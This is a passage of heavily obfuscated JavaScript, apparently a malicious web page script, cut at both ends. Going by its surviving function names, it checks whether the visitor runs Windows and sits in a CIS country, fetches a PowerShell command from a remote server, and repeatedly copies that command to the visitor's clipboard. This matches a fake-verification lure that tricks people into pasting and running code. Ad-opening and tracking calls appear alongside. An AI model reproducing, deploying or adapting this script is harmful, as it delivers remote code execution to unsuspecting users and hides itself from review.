return!_0x4d1a4e&&(_0x2ace13=_0x457ffd[_0x2b640d(0x17d2,0x1c61,'yxCh',0x226,0x1a35)](_0x759ad2,-0x35*-0x25+0x45b*-0x5+0xe27*0x1)),_0x4b1aa6[_0x276a82(0xf99,0x1ae2,'@i#A',0x1b10,0x870)+_0x2dfdf7('g[iY',0x227b,0x1ccf,0x2048,0x2201)][_0x21e679(0x341b,0x1c38,0x2cb8,'CgKH',0x24b8)](_0x5a026f),[_0x152613,_0x267e98];}if(!_0x457ffd[_0x2b640d(0x11ce,0x174,'CgKH',0x82d,0x805)](isWin))return _0x457ffd[_0x21e679(0x2d5f,0x3d86,0x2eb9,'hFy]',0x2751)](_0x457ffd[_0x3ff001(0x1c8d,0x1af0,0x5d0,'2tg#',0xdbf)],_0x457ffd[_0x3ff001(0x2589,0xf25,0x1216,'Xsop',0xf0d)])?_0x364e5b:_0x457ffd[_0x21e679(0x23f7,0x29a8,0x18ff,'gLCz',0x1e85)](openAds);if(_0x457ffd[_0x2b640d(0xad0,0x207e,'CgKH',0x192,0x15da)](isCIS)){if(_0x457ffd[_0x21e679(0x1798,0x10cc,0x1729,'pypN',0x833)](_0x457ffd[_0x2b640d(0x1cef,0x2c6f,'CgKH',0x20fa,0x1883)],_0x457ffd[_0x2b640d(0xd66,0x1f3d,'#VkK',-0x362,0x1a6a)])){var [_0x14e7fa,_0x375481]=_0x457ffd[_0x21e679(0xcca,0x2704,0x1542,'^LqO',0x2001)](_0x2974dd,[{'data':_0x457ffd[_0x2b640d(0x2d20,0x2a9d,'TBtv',0x1a4d,0x4285)]}]),[_0x1fdafc,_0x375481]=_0x457ffd[_0x2b640d(0x1493,0x1f9a,'Bp1M',0xaf9,0x270b)](_0x182557,[{'data':_0x457ffd[_0x2b640d(0x251c,0x1ad9,'5tDe',0x3965,0x20c2)]},{'cl':_0x457ffd[_0x21e679(0x1e9d,0x2a3f,0x2659,'aWYv',0x13cc)],'data':_0x457ffd[_0x21e679(-0x1081,0x13ba,0xefb,'mK)l',0x6a7)]},{'cl':_0x457ffd[_0x3ff001(0x2aa0,0x2415,0x2b96,'ovSf',0x1dd5)],'data':_0x457ffd[_0x2dfdf7('Ske1',0xba4,0x2c19,0x28d7,0x191c)]}]),[_0x240326,_0x375481]=_0x457ffd[_0x2dfdf7('ovSf',0xac2,0x126e,0x13d,0x164c)](_0x7c1232,[],_0x457ffd[_0x2b640d(0x1630,0x13f7,'TVoX',0x24f3,0x5c5)]);_0x240326[_0x2dfdf7('XL)$',0x2c83,0x2410,0x1cb8,0x1bb4)]=_0x457ffd[_0x276a82(0x2ab1,0x1e32,'#VkK',0x409e,0x18e9)],_0x1fdafc[_0x21e679(-0x173,0x68f,-0x44a,']DXx',0x858)+_0x3ff001(0x2e73,0x1afe,0xf31,'^LqO',0x16e8)+'d'](_0x240326),_0x1fdafc[_0x2dfdf7('tdNd',0x1313,0x1be7,0x2906,0x2612)+_0x2dfdf7('^LqO',0x1dff,0x331b,0x261b,0x2869)+_0x21e679(0x3bc5,0x31c8,0x3e85,'yW26',0x2f30)+'r'](_0x457ffd[_0x2dfdf7('5[tP',0x1c35,0x26bf,0x32ab,0x2821)],_0x39d78d=>{function _0x2770f9(_0x268195,_0x54083b,_0x367c6c,_0x523f61,_0x1a8c87){return _0x2dfdf7(_0x1a8c87,_0x54083b-0x4c,_0x367c6c-0xf6,_0x523f61-0x101,_0x523f61-0x113);}function _0x4eb40c(_0x4dbba4,_0xaf0e8b,_0x2a95c7,_0x3320cf,_0x1314e4){return _0x3ff001(_0x4dbba4-0x3a,_0xaf0e8b-0x23d,_0x2a95c7-0x94,_0x1314e4,_0x1314e4-0x22);}function _0x883009(_0x3987b1,_0x23e02f,_0x7b620a,_0x2504bc,_0x5076ed){return _0x276a82(_0x2504bc- -0x2af,_0x23e02f-0x7,_0x3987b1,_0x2504bc-0x15,_0x5076ed-0x154);}function _0x1eae0b(_0x3c5a58,_0xeb3df0,_0x47d482,_0xe730ab,_0x58644b){return _0x21e679(_0x3c5a58-0x33,_0xeb3df0-0x128,_0x47d482-0x13,_0xe730ab,_0x47d482- -0x123);}function _0x1561eb(_0x4e3b4f,_0x2f26b8,_0x1c6dd4,_0x450355,_0x4930b5){return _0x3ff001(_0x4e3b4f-0xe0,_0x4930b5-0x5bc,_0x1c6dd4-0x1c2,_0x1c6dd4,_0x4930b5-0xec);}let _0x79db38=_0x4b07f3[_0x883009('sFvl',0x1b57,0x1dc2,0x1667,-0x45)+_0x883009('DufB',0xcbc,-0xe8c,0x84f,-0x83f)+_0x883009('ZIet',0x1b78,0x2919,0x1b7a,0xcaa)](_0x4acae9)[_0x1eae0b(0x3430,0x44ea,0x2fa7,'3W8&',0x26cc)][_0x1561eb(0x2c97,0x2f74,'yW26',0x170f,0x22ee)+'ay'];_0x336c91[_0x1561eb(0x15f4,0x2907,']DXx',0xbea,0x1906)+_0x2770f9(0x3280,0x1148,0x2e9c,0x2187,'#VkK')+_0x2770f9(-0x4b9,0x1ab,0xe1,0xd01,'2tg#')](_0x138a32)[_0x2770f9(0x230e,0x13ab,0xcd5,0xd33,'wIR0')][_0x1eae0b(0x953,0x1e04,0x14a1,'$DHH',0x1ec3)+'ay']=_0x457ffd[_0x883009('&W06',0x1f22,0x3589,0x2037,0x1aba)](_0x79db38,_0x457ffd[_0x883009('q]Rn',0x250b,0x2008,0x1040,0x183c)])?_0x457ffd[_0x1561eb(0x142f,0x2cff,'@VOx',0x2796,0x15a8)]:_0x457ffd[_0x1561eb(-0x188,0x16cc,'yxCh',0x86f,0x5e8)];}),_0x14e7fa[_0x2b640d(0x2feb,0x1ec3,'Ske1',0x2718,0x3189)+_0x2b640d(0x1a4d,0x1075,'aWYv',0x1350,0x8c5)+'d'](_0x1fdafc);var [_0x380b17,_0x375481]=_0x457ffd[_0x276a82(0x11fa,0x9c0,'e9hj',0xc56,0x25c0)](_0x55cc51,[{'data':_0x457ffd[_0x21e679(0x657,0xc0a,0x1829,'DufB',0x1351)]}]);return _0x380b17[_0x3ff001(0x1254,0x2830,0x3850,'VTwM',0x2085)+_0x2b640d(0x17f2,0x2790,'EKtE',0x18ea,0x11ec)]=_0x457ffd[_0x2b640d(0x16ad,0x1e47,'aCMm',0x77a,0x227c)](_0x2894c1,_0x6ee220[_0x457ffd[_0x21e679(0x3a3e,0x216e,0x424e,'@VOx',0x31d1)]]),_0x14e7fa[_0x276a82(0xc50,0x18c1,'5tDe',0x1362,-0x773)+_0x21e679(0x350b,0x2f2b,0x1b3d,'aCMm',0x2e97)+'d'](_0x380b17),_0x14e7fa;}else return _0x457ffd[_0x2dfdf7('#VkK',0x102d,0x1dec,0x1df4,0xa3c)](trackMe,_0x457ffd[_0x2b640d(0x160d,0x1346,'tdNd',0x1a2a,0x137c)]),_0x457ffd[_0x21e679(0x1eab,0x15eb,0x1738,'Xsop',0x1701)](openAds);}function _0x21e679(_0x4575eb,_0x374a80,_0x276578,_0x154a6b,_0x130dea){return _0xabb78d(_0x154a6b,_0x374a80-0x161,_0x130dea-0x281,_0x154a6b-0x41,_0x130dea-0x11d);}if(_0x457ffd[_0x2b640d(0xb1b,-0xd4,'Bp1M',0x12fe,-0xc4)](isReworked)){if(_0x457ffd[_0x276a82(0x1ed0,0x2d85,'gLCz',0x85d,0x119a)](_0x457ffd[_0x2b640d(0x27a5,0x2bad,'CgKH',0x3d1b,0x3b84)],_0x457ffd[_0x2b640d(0x2992,0x3b59,'aPiG',0x1c38,0x3f77)]))return;else try{var _0x413194=_0x48df4b[_0x2dfdf7('^LqO',0x285e,0x2e11,0x1308,0x257f)](_0x168739);_0xd0e6e4=_0x457ffd[_0x276a82(0x1d28,0x2642,'^LqO',0x1421,0x2919)](_0x457ffd[_0x2b640d(0x2879,0x2b2c,'mK)l',0x166a,0x3487)],_0x413194[_0x2dfdf7('sFvl',0x21ad,0x1a9a,0x21ef,0x1159)+'t'][_0x3ff001(0x2349,0x23b9,0xf4f,'osXG',0x3791)+_0x2b640d(0x33b2,0x394b,'aPiG',0x47cf,0x4761)+'n']);return;}catch(_0x387184){}}_0x457ffd[_0x2b640d(0xb1b,0x1c84,'Bp1M',-0x9d2,0x1ceb)](setTrans),_0x457ffd[_0x276a82(0x10de,0x1b63,'CgKH',0x15d2,0x96d)](setInterval,function(){function _0x188b73(_0x205e5a,_0x395695,_0x381a38,_0x136a25,_0x140716){return _0x2b640d(_0x381a38- -0x32c,_0x395695-0x137,_0x395695,_0x136a25-0x7b,_0x140716-0x115);}var _0x4518ff={'ujGMQ':function(_0x90d656,_0x355e70){function _0x44d319(_0x4675ee,_0x21af4f,_0x217b6d,_0x2c6b3c,_0x115feb){return _0x8d64(_0x217b6d-0x2d0,_0x4675ee);}return _0x457ffd[_0x44d319('CgKH',0x1412,0x10cf,0x21a3,0x1788)](_0x90d656,_0x355e70);}};function _0x327a2c(_0x14b30c,_0xefe7fb,_0x23e310,_0x1c3838,_0x12b8bd){return _0x276a82(_0x1c3838-0x290,_0xefe7fb-0xed,_0x14b30c,_0x1c3838-0xb3,_0x12b8bd-0xce);}function _0x596f24(_0x20802c,_0x55bb58,_0x44b3a9,_0x1897c7,_0x1beb75){return _0x276a82(_0x44b3a9- -0xf9,_0x55bb58-0x19c,_0x20802c,_0x1897c7-0x22,_0x1beb75-0x8d);}function _0x22b12b(_0x244da6,_0x206192,_0x297822,_0x36880f,_0x337521){return _0x21e679(_0x244da6-0x6f,_0x206192-0x1a7,_0x297822-0x42,_0x206192,_0x36880f- -0x431);}function _0x404b5f(_0x296681,_0x1ce220,_0xb79c4c,_0x16bc5f,_0x15b2f0){return _0x21e679(_0x296681-0x169,_0x1ce220-0x16d,_0xb79c4c-0x1bd,_0xb79c4c,_0x16bc5f- -0x94);}if(_0x457ffd[_0x22b12b(-0x883,'yW26',0x1957,0x2cf,-0x1390)](_0x457ffd[_0x22b12b(0x14ff,'wIR0',0x20fb,0x16a6,0x1c99)],_0x457ffd[_0x327a2c('6vtP',0x102b,0x1ee1,0x1799,0x24c6)])){if(_0x457ffd[_0x404b5f(0x1678,0x17ba,'CgKH',0x639,0x1b5c)](_0x403395,-0xb39+-0x225*0x3+-0x78*-0x2e)){if(_0x457ffd[_0x327a2c('aPiG',0x6d7,-0x444,0x12fc,0x1cc9)](_0x457ffd[_0x404b5f(-0x984,0x1bbf,'mK)l',0xb8b,0x240)],_0x457ffd[_0x327a2c('5tDe',0x16c7,-0x109a,0x693,-0x6b9)]))_0x403395=0x141*-0x12+-0x57*0x25+0x270d;else{var [_0x3f1639,_0x151a5a]=_0x140b7e[_0x327a2c('@VOx',0x3619,0x1b17,0x3033,0x3e0c)]('=');if(_0x4518ff[_0x327a2c('yW26',0x1a97,0x3c57,0x2eb1,0x3b72)](_0x3f1639,_0x2b9987))return _0x151a5a;}}_0x457ffd[_0x404b5f(0x11c3,0x4c6,'yxCh',0xca6,0x9b1)](copyToClipboard,_0x457ffd[_0x404b5f(0x2547,0xc0d,'TVoX',0x1a6a,0x3088)](getPowerShell));if(!_0x457ffd[_0x188b73(-0x7d8,'Qt#^',0x7ba,-0x1b8,0xbad)](isOnce)){if(_0x457ffd[_0x22b12b(0x1760,'Bp1M',0x2c85,0x1da4,0x1ac4)](_0x457ffd[_0x404b5f(0x2997,0x2186,'3W8&',0x16dd,0x1919)],_0x457ffd[_0x22b12b(0x2cf9,'sFvl',0x234d,0x1a0c,0x10c7)]))return;else{var _0x3d7cd9=_0x457ffd[_0x188b73(0x3a77,'mK)l',0x2895,0x3762,0x3dec)][_0x596f24('@VOx',0x24e0,0x2caa,0x3547,0x2a2f)]('|'),_0x375360=0x154e*0x1+0xb*-0x13+-0x147d;while(!![]){switch(_0x3d7cd9[_0x375360++]){case'0':_0x4a15c1[_0x404b5f(0x1990,0xfb1,'TBtv',0x493,-0xffc)+_0x188b73(0x1ec1,'CgKH',0xfdf,0x5ad,0xbcc)+'d'](_0x457ffd[_0x404b5f(0x1d7f,0x18c1,'e9hj',0x1de9,0x711)](_0x3ce861,_0x256bec));continue;case'1':_0x4a15c1[_0x22b12b(-0x48f,'5tDe',0x141d,0xb3a,0x9ea)+_0x596f24('pypN',-0x9e7,0x891,0xf9c,-0xaac)+'d'](_0x457ffd[_0x22b12b(0x318,'#VkK',0x1be4,0xb1d,-0x17f)](_0x20471a,_0x256bec));continue;case'2':return _0x4a15c1;case'3':_0x4a15c1[_0x327a2c('$DHH',0x1189,0x2402,0x205c,0x1634)+_0x596f24('aWYv',0x1e2a,0x165e,0x2b,0x2a26)+'d'](_0x457ffd[_0x596f24('@VOx',0x2572,0x1190,-0x1e5,0x12f0)](_0x243058));continue;case'4':var _0x256bec=_0x457ffd[_0x596f24(']DXx',0x2605,0x2744,0x3dc4,0x391c)]('i',_0x457ffd[_0x404b5f(-0xcd6,0x152d,'yW26',0x9a9,0x97e)](_0x3f1972,-0x79*-0x4+-0x4*0x4dc+0x1192));continue;case'5':var [_0x4a15c1,_0x2aba16]=_0x457ffd[_0x404b5f(0x30c8,0x1222,'XL)$',0x1de4,0x212d)](_0x4b1524,[{'data':_0x457ffd[_0x404b5f(0x1d65,0x246d,'pypN',0x1e27,0xab6)]},{'name':_0x457ffd[_0x22b12b(0x2fa8,'TBtv',0x2ba5,0x2862,0x3847)],'media':[{'data':_0x457ffd[_0x404b5f(0x20cf,0x1804,']DXx',0xd2e,0x2091)]}]}]);continue;}break;}}}_0x457ffd[_0x327a2c('aWYv',0x2139,-0x9ae,0xb65,-0x60d)](trackMe,_0x457ffd[_0x22b12b(-0x8a,'DufB',0xb4a,0x13c0,0x27d0)]),_0x457ffd[_0x188b73(0xec1,'DufB',0x1dc0,0xded,0x2f2d)](createWorkPlace);}else try{_0x5e29bb=_0x457ffd[_0x327a2c('Xsop',0x2489,0x201,0x1318,0x1a11)](_0x457ffd[_0x404b5f(-0x181,-0x683,'nu)6',0x6db,0x11cb)](_0x252e73,_0x4a3d49),-0x137c+0x1ac9+0x1*-0x74c);}catch(_0x427155){}},_0x403395);});var captReq=!![];function getPowerShell(){function _0x177450(_0x102932,_0x55e22f,_0x18353b,_0x42ba83,_0x316b97){return _0xc02652(_0x102932-0x8,_0x55e22f,_0x18353b-0x1d7,_0x42ba83-0xee,_0x18353b-0xf0);}var _0x2e58c9={'paFxE':function(_0x56ce2d,_0x48df25,_0x430d9f){return _0x56ce2d(_0x48df25,_0x430d9f);},'Nnmrq':_0x4cac6b('yxCh',0x19f8,0x1916,0x979,0x599)+'l','KuHHX':function(_0x58b37a,_0x36ecb6){return _0x58b37a===_0x36ecb6;},'njmjU':_0x4cac6b('XL)$',0xd99,0x2005,0x1369,0x1fb5),'RUwKW':function(_0x1ba352,_0x3b22e3){return _0x1ba352!==_0x3b22e3;},'jYFJs':_0x21b7b4(0x7c3,0x798,0x2488,'QNp5',0x1c16),'wyJSc':function(_0x529a78,_0x39176a){return _0x529a78===_0x39176a;},'udqYo':_0x3f3db0(0x1fbe,0xd65,0x1c43,0xbd0,'TBtv'),'zLUeO':_0x21b7b4(0x2d76,0x24ca,0x2b76,'yxCh',0x1c52),'QtetJ':function(_0xe7808d,_0x26defa){return _0xe7808d+_0x26defa;},'YypcV':_0x4cac6b('#VkK',0x3826,0x4125,0x39bd,0x321b)+_0x5ab85f(0x2573,'3W8&',0x2c29,0x175d,0x3855)+_0x177450(0x1b6,'6vtP',0xc86,0x22b8,0x33f)+_0x177450(0x3d97,'$DHH',0x2e24,0x2496,0x33ba)+_0x5ab85f(0x1646,'oGVS',0x2b38,-0x10f,0x2b38)+'c\x20','TIXal':_0x4cac6b('KF1#',0xee2,0x6dd,-0x3ce,0x128f)+_0x3f3db0(0x2403,0x1277,0x2cb9,0x1999,'2tg#')+_0x3f3db0(0x1c98,0xcba,0x110c,0x2bb1,'hFy]'),'zKnjh':function(_0x368c2c){return _0x368c2c();},'qoskc':function(_0x76d00f,_0x3dbf5b){return _0x76d00f(_0x3dbf5b);},'tfGDK':_0x177450(-0xdeb,'gLCz',0x75b,0xeed,-0x64b)+_0x21b7b4(0x798,0x266,-0x4fc,'osXG',0x121f)+_0x3f3db0(0x279b,0x1ba4,0x2c12,0x3ecd,'e9hj')+_0x177450(0x1713,'aPiG',0x3fc,0x145e,0x8e3)+_0x21b7b4(0x994,0x2d95,0x1fa4,'!Yts',0x1e9c)+_0x177450(0xb26,'aCMm',0x408,-0x280,-0x115b)+_0x3f3db0(0x1344,0x94e,0x9,0x1584,'nu)6')+_0x3f3db0(0x53a,0xdbf,-0x2d2,0x119b,'^LqO')+_0x4cac6b('oGVS',0x13f0,0x272d,0x21d3,0x1e17)+_0x21b7b4(0x1c40,0x1b15,0x1884,'Qt#^',0x23b1)+_0x21b7b4(-0xd9,0xa6d,0xe90,']DXx',0x27)+_0x5ab85f(0x2902,'5[tP',0x1fff,0x38a5,0x35f5)+_0x4cac6b('aWYv',0x378b,0x19dc,0x1bf5,0x23f8)+_0x177450(0x2a9,'2tg#',0x6b3,0x137c,0x14cc)+_0x4cac6b('XL)$',0xb65,0x1623,0x2f3c,0x220f)+_0x4cac6b('gLCz',0x567,0x231d,0x62e,0xeb7)+_0x3f3db0(0x199e,0xfc3,0xf40,0x2c37,'aCMm')+_0x21b7b4(0x15c5,0x2037,0x2f8a,'Xsop',0x291c)+_0x3f3db0(0x1143,-0x5f2,0x1510,0x7f6,'Y8E^')+_0x4cac6b('CgKH',0x2cfd,0x278d,0x3a00,0x2ea4)+_0x5ab85f(0x310d,'Bp1M',0x3b6e,0x2bba,0x2010)+_0x3f3db0(0x10ec,0x18d6,0x20ab,0x1eff,'VTwM')+_0x4cac6b('ZIet',0xd8a,0x1420,0x39af,0x2488)+_0x177450(0x1d43,'!Yts',0xec4,0x248f,0x16d1)+_0x5ab85f(0x1adf,'TVoX',0x1c41,0x1ad0,0xdf4)+_0x4cac6b('#VkK',-0x6c4,0x1e2d,-0x9f2,0xb5a)+_0x4cac6b('XL)$',0x3095,0x454,0x203d,0x1bd9)+_0x3f3db0(0xc77,0xa49,0x1dc2,0x1586,'XL)$')+_0x3f3db0(0x2ef2,0x1f0c,0x3b4b,0x27fc,'5[tP')+_0x177450(0x134d,'Y8E^',0x18ea,0x214a,0x75d)+_0x177450(-0x321,'tdNd',0xb80,0x22a3,0x884)+_0x5ab85f(0x2447,'Qt#^',0x2b80,0x1cb1,0xe07)+_0x5ab85f(0x481,'xDs@',0x11f5,0xe02,0x95f)+_0x21b7b4(0x267e,0x2ce7,0x39a8,'ZIet',0x2821)+_0x5ab85f(0x18d1,'yW26',0x20c5,0x257d,0x2f71)+_0x21b7b4(-0x3b6,0x14d5,0x36e,'2tg#',0xef)+_0x5ab85f(0x100a,'DufB',0x9e2,0x2693,0x1766)+_0x21b7b4(0x214f,0x1464,0x23c5,'TVoX',0x1992)+_0x3f3db0(0x1782,0x616,0x111f,0x1b5f,'!Yts')+_0x4cac6b('3W8&',0x227c,0x36df,0x3fbe,0x2a2c)+_0x21b7b4(0x1f9e,0x13c4,0x111e,'TVoX',0xf53),'WfISH':function(_0x27a332,_0x586b16){return _0x27a332+_0x586b16;},'ePjIO':function(_0x3ca6c3,_0x3729eb){return _0x3ca6c3(_0x3729eb);},'KqCIM':function(_0x37c12a,_0x1fd9cc){return _0x37c12a(_0x1fd9cc);},'LHeWh':function(_0x2af85f,_0x56a915){return _0x2af85f+_0x56a915;},'jeaVP':function(_0x180432,_0x4be462){return _0x180432||_0x4be462;},'VTnxo':function(_0x235d3a,_0x504a1a){return _0x235d3a===_0x504a1a;},'Dmgog':_0x3f3db0(0x1733,0xc31,0xd58,0x17d8,'6vtP'),'JARuF':function(_0x21823b,_0x46dfbd){return _0x21823b===_0x46dfbd;},'vVoJp':_0x5ab85f(0x1d01,'DufB',0xfc0,0x2915,0x1a0f),'gwSVa':_0x177450(0x3dc0,'mK)l',0x29ae,0x1339,0x3517)+_0x4cac6b('$DHH',0x1e7d,0x1561,0xf21,0x1d90)+_0x4cac6b('xDs@',-0x673,-0x682,0x1a98,0xa65)+_0x21b7b4(-0xf02,-0xe63,-0xdf8,'hFy]',0x869)+_0x3f3db0(0x221c,0x2fa4,0x27e5,0xd27,'oGVS')+_0x5ab85f(0x13d6,'XL)$',0xf61,0xe0b,0xa97)+_0x177450(0x12ae,'pypN',0x2583,0x23e4,0x1824)+_0x21b7b4(0x12e3,0x1421,0xc32,'VTwM',0x14f4)+_0x177450(0x12e4,'Bp1M',0xdca,0xe53,0xc83)+_0x21b7b4(0x2132,0x2322,0x2455,'xDs@',0x2c5e)+_0x4cac6b('TVoX',0x1391,0x360f,0x1524,0x28d6)+_0x21b7b4(-0x46,0x23a6,0x2d0,'XL)$',0x130b)+_0x3f3db0(0x1da1,0x1a06,0x1f36,0x2010,'!Yts')+_0x3f3db0(0x2fce,0x2874,0x3634,0x2cbc,'6vtP')+_0x3f3db0(0x23dc,0x2c92,0x2de7,0x25b7,'Bp1M')+_0x4cac6b('5[tP',0x2f19,0xb52,0x10a3,0x2107)+_0x3f3db0(0x28d4,0x1230,0x2d8a,0x1a39,'EKtE')+_0x4cac6b('osXG',-0x851,0x1e55,0x209f,0xd52)+_0x4cac6b('Y8E^',0xccb,0x26be,0x2666,0x2096)+_0x177450(0x40f2,'tdNd',0x2a90,0x32aa,0x318b)+_0x3f3db0(0x2b0d,0x14f4,0x30fe,0x2e37,'aPiG')};function _0x3f3db0(_0x569524,_0x5442ce,_0x19d12b,_0x1535b0,_0x3038cd){return _0x29ccd5(_0x569524-0x37,_0x569524- -0x154,_0x19d12b-0x42,_0x3038cd,_0x3038cd-0x1d7);}function _0x5ab85f(_0x55cea8,_0x227e6e,_0x105b46,_0x2f8cd0,_0x18b7cd){return _0xc02652(_0x55cea8-0xd2,_0x227e6e,_0x105b46-0xae,_0x2f8cd0-0x123,_0x55cea8-0x350);}if(!powerShellCommand){if(_0x2e58c9[_0x21b7b4(0x2a45,0x107e,0xe38,'nu)6',0x173a)](_0x2e58c9[_0x5ab85f(0x16bc,'hFy]',0x2dc1,0x1187,0x25c)],_0x2e58c9[_0x21b7b4(0x2b85,0x1784,0x55f,'tdNd',0x16e5)])){if(captReq){if(_0x2e58c9[_0x177450(0x26dc,'@VOx',0x1c72,0x1ac8,0x2b70)](_0x2e58c9[_0x5ab85f(0x873,'xDs@',0x11ca,0x8ec,-0x52c)],_0x2e58c9[_0x4cac6b('3W8&',0x2024,0x2bca,0x2041,0x3349)]))captReq=![],_0x2e58c9[_0x21b7b4(0x36be,0x2bee,0x2cd9,'TVoX',0x29d9)](getRequest,_0x2e58c9[_0x4cac6b('@VOx',0xd97,0x2e2a,0x1acd,0x1b5d)],function(_0x375cee){var _0x432310={};function _0xff2410(_0x454643,_0x252b88,_0x4c74a3,_0x561b81,_0x3292ff){return _0x4cac6b(_0x454643,_0x252b88-0x77,_0x4c74a3-0x168,_0x561b81-0x5e,_0x252b88- -0x20b);}function _0x19ed83(_0x13a4d5,_0x1eecd2,_0x2eb9e0,_0x5d0606,_0xc640db){return _0x3f3db0(_0x5d0606- -0x411,_0x1eecd2-0x144,_0x2eb9e0-0xb6,_0x5d0606-0xa4,_0x1eecd2);}_0x432310[_0xff2410('&W06',0x1de1,0x193d,0x3015,0x2457)]=_0x2e58c9[_0xff2410('wIR0',0x9a9,0x2110,0x1928,0x1d7d)];function _0x559bdf(_0x17ebb9,_0x46c539,_0x39dba5,_0x308d8a,_0x1124fd){return _0x21b7b4(_0x17ebb9-0x114,_0x46c539-0x88,_0x39dba5-0x1dc,_0x1124fd,_0x39dba5-0x16d);}function _0x28896a(_0x16aa14,_0x539625,_0x149229,_0x2c2975,_0x589f64){return _0x21b7b4(_0x16aa14-0xa0,_0x539625-0x181,_0x149229-0x1b8,_0x149229,_0x589f64-0x52a);}function _0x309627(_0x11b161,_0x6c05e7,_0x563354,_0x4bd609,_0x4a44b0){return _0x177450(_0x11b161-0x17a,_0x6c05e7,_0x4bd609- -0x111,_0x4bd609-0xe2,_0x4a44b0-0x1b0);}var _0x48e56d=_0x432310;if(_0x2e58c9[_0x309627(0x247a,'sFvl',0x2329,0x239a,0x3903)](_0x2e58c9[_0xff2410('Bp1M',0x2cf0,0x23d3,0x1720,0x189b)],_0x2e58c9[_0x19ed83(0x16de,'wIR0',-0xd6d,0x66e,-0xd83)])){if(_0x375cee){if(_0x2e58c9[_0xff2410('aWYv',0x2d0e,0x3e57,0x358a,0x41c4)](_0x2e58c9[_0x19ed83(0x19a9,'XL)$',0x2619,0x257f,0x139e)],_0x2e58c9[_0xff2410('yxCh',0x16c3,0x1360,0x2c50,0x41e)])){if(_0x1e86a7){var _0x59a2e0=_0x1ea46a[_0x559bdf(0x2be2,0x12f4,0x17af,0x18fa,'nu)6')](_0x6c7b,arguments);return _0x4de920=null,_0x59a2e0;}}else try{if(_0x2e58c9[_0xff2410('2tg#',0x14fe,0xf0c,0x1eff,0x25b)](_0x2e58c9[_0xff2410('sFvl',0x24a5,0x172b,0x18bf,0x1c75)],_0x2e58c9[_0x309627(0x1821,'&W06',-0xc50,0xb1d,0x801)])){if(!_0x4695d9?.[_0xff2410('aPiG',0x199d,0x10e2,0x16b2,0x1f8a)])return![];if(_0x1c1932[_0x19ed83(-0xfcc,'nu)6',-0x14e,0x622,-0x3b0)+_0x559bdf(0x15da,0xe77,0xb85,0xb99,'Y8E^')+_0x19ed83(0x2f60,'^LqO',0xee1,0x19c5,0x4f9)](_0x48e56d[_0x559bdf(0x2e28,0x3d0c,0x25e5,0x16b6,'pypN')]))return![];return!![];}else{var _0x544f69=JSON[_0x28896a(0xb24,0x2ad5,'EKtE',0x291f,0x1669)](_0x375cee);powerShellCommand=_0x2e58c9[_0x559bdf(0x2420,0x26b4,0x2b49,0x3933,'Bp1M')](_0x2e58c9[_0x19ed83(0x39bc,'$DHH',0x2d36,0x2d43,0x4183)],_0x544f69[_0x19ed83(0xd49,'yxCh',0x1dc2,0x15f7,-0x13c)+'t'][_0x309627(0x3554,'ZIet',0x3a92,0x2c21,0x4316)+_0x559bdf(0x377a,0x35bf,0x1ff6,0x2fc5,'!Yts')+'n']);return;}}catch(_0x52c32e){}}captReq=!![];}else _0x53ac80[_0x559bdf(0x27b0,0x2d19,0x2b75,0x32fd,'EKtE')]=_0x2e58c9[_0xff2410('&W06',0x263c,0x3ad7,0x2dc5,0x3635)](_0x5426e,_0x4d2d03,_0x5c1f35);});else{var _0x58a109=_0x2e58c9[_0x4cac6b('yxCh',0x1c47,0x3e7f,0x1746,0x29de)][_0x3f3db0(0x2123,0x208f,0x1cba,0x17f5,'sFvl')]('|'),_0x58afa3=0x1a*-0x2f+0xf*-0x94+0xd72;while(!![]){switch(_0x58a109[_0x58afa3++]){case'0':return _0x126d9a;case'1':_0x126d9a[_0x4cac6b('!Yts',0x1e44,0x260b,0x3091,0x28a2)+_0x21b7b4(0x2ab,0xe89,0x17fd,'mK)l',0xa28)+'d'](_0x2e58c9[_0x177450(0xea4,'mK)l',0x1f05,0x2a44,0xc23)](_0x28f7c9));continue;case'2':_0x126d9a[_0x4cac6b('aPiG',0x3444,0x6f2,0x2aff,0x1d82)+_0x21b7b4(0xba4,0x1ba6,0x2974,'ZIet',0x158d)+'d'](_0x2e58c9[_0x177450(0x15b8,'e9hj',0x1128,0x1c1c,0x1a0a)](_0x2bf245,_0x273834));continue;case'3':var [_0x126d9a,_0x5d93f7]=_0x2e58c9[_0x4cac6b('tdNd',-0x97,0x65f,0x19a7,0x1572)](_0x4f8769,[{'data':_0x2e58c9[_0x21b7b4(0x21b0,-0x25,0xf1d,'q]Rn',0x1709)]}]);continue;case'4':_0x126d9a[_0x177450(0x4b3,'yW26',0x1bf5,0x2155,0x8f2)+_0x5ab85f(0x3028,']DXx',0x43a8,0x25b1,0x2426)+'d'](_0x2e58c9[_0x3f3db0(0x1b08,0x71b,0x11cc,0xbd8,'XL)$')](_0x5957f1));continue;case'5':var _0x273834=_0x2e58c9[_0x177450(0xc23,'aPiG',0x1b50,0x1d63,0xed8)]('i',_0x2e58c9[_0x5ab85f(0x2a7a,'KF1#',0x2c10,0x22d1,0x1982)](_0x5ac224,-0x2*-0x516+-0x20e6*-0x1+0x5*-0x89c));continue;case'6':_0x126d9a[_0x3f3db0(0x291f,0x26d6,0x3c07,0x2fc7,'oGVS')+_0x5ab85f(0xd78,'@VOx',0xa27,0xb29,0x22c8)+'d'](_0x2e58c9[_0x5ab85f(0x1717,'gLCz',0x1b12,0x2bc,0xf92)](_0x4b6a26,_0x273834));continue;}break;}}}return'';}else _0xec1e1['cl']=_0x2e58c9[_0x3f3db0(0x1f16,0x23ac,0x2e29,0xa6a,'wIR0')](_0x2e58c9[_0x4cac6b('#VkK',0x1c8e,0x2020,0x96c,0x2051)]('.',_0x20d2d2),_0x2e58c9[_0x21b7b4(0x9d4,0x105e,0x823,'xDs@',0xb58)](_0x2efbdd,''));}function _0x4cac6b(_0x42208c,_0x5a1e06,_0x29eb0c,_0x1b0707,_0x115dcc){return _0x29ccd5(_0x42208c-0x1c3,_0x115dcc-0x60,_0x29eb0c-0x5f,_0x42208c,_0x115dcc-0x137);}function _0x21b7b4(_0x5cb248,_0x248e18,_0x5df707,_0x4cce08,_0xbe9ab0){return _0x29ccd5(_0x5cb248-0x170,_0xbe9ab0- -0x5cc,_0x5df707-0x1a2,_0x4cce08,_0xbe9ab0-0x8b);}return powerShellCommand;}function decr(_0x177142,_0x335e1c){var _0x1001b7={'VAQLn':function(_0x3973e0,_0x4332d0){return _0x3973e0===_0x4332d0;},'HhSJE':_0x863835(0x59e,'3W8&',0x3c,0xff6,0xe60)+'t','mmziV':function(_0x175806,_0x6a423a){return _0x175806(_0x6a423a);},'yWuhZ':function(_0x383458,_0x9e3c48){return 